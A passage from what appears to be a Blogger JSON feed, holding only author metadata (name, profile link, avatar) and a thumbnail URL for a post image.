Review"}],"author":[{"name":{"$t":"Anamikadbn"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10488589133257843337"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"19","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEy0f_Jt-9kdW2EoBO0Vz4bylhb2Adswkfc01RdP8RW4rxWATNqCxbHoQiidgsEktKemSx45xOPaSJG2kgkQBWKOvCmvqMt3_04RO1pj_Fkg12ruZp_WjSazyJlVYaQPVHhNAF3RSYgei6HnSskwA3JomZNed72eqVj84OXBSoQR8\/s220\/anamikadbn.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimnPoKEHV2y1-laiT_gy0LfwPY58C36bZ5X1mgT1ngVmPtN-827cmNzTohxPtaHNSv7dQYEqJhnBBE-vfWSAfEdPs55jdH4juYVTAajbdLWDiIv9XS6h-ObzKVi0QHfaI8yNu8v_0YD_v_\/s72-c\/oil.jpg","height":"72","width":"72"}}]}});